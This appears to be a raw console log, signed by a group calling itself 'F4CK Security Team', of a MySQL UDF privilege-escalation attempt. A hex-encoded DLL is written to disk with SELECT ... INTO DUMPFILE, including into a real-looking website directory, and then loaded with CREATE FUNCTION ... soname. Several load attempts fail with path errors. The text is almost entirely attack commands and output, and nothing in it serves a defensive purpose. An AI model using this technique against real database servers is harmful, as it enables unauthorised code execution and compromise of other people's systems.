 6174655F6465696E69740073746174655F696E69740000000000E0000000C0000001D36000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
Query OK, 1 row affected
mysql> SELECT spider FROM Spider_Temp_Tab INTO DUMPFILE 'C:/windows/mysqlDll.dll';
Query OK, 1 row affected
mysql> Create Function state returns string soname 'C:/windows/mysqlDll.dll';
1124 - No paths allowed for shared library
mysql> Create Function state returns string soname 'mysqlDll.dll';
1126 - Can't open shared library 'mysqlDll.dll' (errno: 2 )
mysql> Create Function state returns string soname 'mysqlDll.dll';
1126 - Can't open shared library 'mysqlDll.dll' (errno: 2 )
mysql> Create Function state returns string soname 'C:\windows\mysqlDll.dll';
1126 - Can't open shared library 'C:windowsmysqlDll.dll' (errno: 2 )
mysql> Create Function state returns string soname 'C:\\windows\\mysqlDll.dll';
1124 - No paths allowed for shared library
mysql> SELECT spider FROM Spider_Temp_Tab INTO DUMPFILE 'D:\RECYCLER\mysqlDll.dll';
Query OK, 1 row affected
mysql> SELECT spider FROM Spider_Temp_Tab INTO DUMPFILE 'D:/RECYCLER/ccav.dll';
Query OK, 1 row affected
mysql> SELECT spider FROM Spider_Temp_Tab INTO DUMPFILE 'D:/wwwwww/www.huaxuebeng.net/beng/inc/ccav.dll';
Query OK, 1 row affected
mysql> SELECT spider FROM Spider_Temp_Tab INTO DUMPFILE 'D:/host20140422/MySQL545/ccav.dll';
Query OK, 1 row affected
mysql>
SELECT spider FROM Spider_Temp_Tab INTO DUMPFILE 'D:/360Rec/20141009/ccav.dll';
Query OK, 1 row affected
mysql>
F4CK
Security Team